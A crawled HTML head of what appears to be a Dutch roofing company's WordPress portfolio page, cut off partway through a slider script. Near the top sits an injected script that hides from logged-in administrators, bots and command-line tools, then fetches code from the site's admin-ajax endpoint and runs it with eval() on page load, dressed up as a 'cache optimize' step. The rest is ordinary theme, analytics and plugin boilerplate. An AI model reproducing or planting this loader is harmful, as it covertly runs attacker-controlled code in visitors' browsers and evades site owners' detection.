

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kobusbv.com/portfolio-item/transparent-materials-2/
body_size: 19511
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.kobusbv.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Transparent Materials &#8211; Installatie- en Dakbedekkingsbedrijf Kobus B.V.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Installatie- en Dakbedekkingsbedrijf Kobus B.V. &raquo; feed" href="https://www.kobusbv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Installatie- en Dakbedekkingsbedrijf Kobus B.V. &raquo; reacties feed" href="https://www.kobusbv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Installatie- en Dakbedekkingsbedrijf Kobus B.V. &raquo; Transparent Materials reacties feed" href="https://www.kobusbv.com/portfolio-item/transparent-materials-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kobusbv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kobusbv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-default-style-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/modules.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wilmer-mikado-modules-inline-css' type='text/css'>
.postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 70px 0;}@media only screen and (max-width: 1024px) {.postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 20px 0;}}.postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 70px 0;}@media only screen and (max-width: 1024px) {.postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-3880 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 20px 0;}}
</style>
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.kobusbv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kobusbv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/style_dynamic.css?ver=1647639450' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-responsive-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/modules-responsive.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-responsive-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/style_dynamic_responsive.css?ver=1647639451' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav%3A900%2C800%2C700%2C600%2C500%2C400%2C300%7CPoppins%3A900%2C800%2C700%2C600%2C500%2C400%2C300&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-core-dashboard-style-css' href='https://www.kobusbv.com/wp-content/plugins/wilmer-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kobusbv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kobusbv.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/css/post-7.css?ver=1738674896' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.kobusbv.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3880-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/css/post-3880.css?ver=1738883379' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743509610' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743509612' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kobusbv.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kobusbv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.kobusbv.com/portfolio-item/transparent-materials-2/" />
<link rel='shortlink' href='https://www.kobusbv.com/?p=3880' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kobusbv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobusbv.com%2Fportfolio-item%2Ftransparent-materials-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kobusbv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobusbv.com%2Fportfolio-item%2Ftransparent-materials-2%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio-item","pagePostType2":"single-portfolio-item","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HCXRLFR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
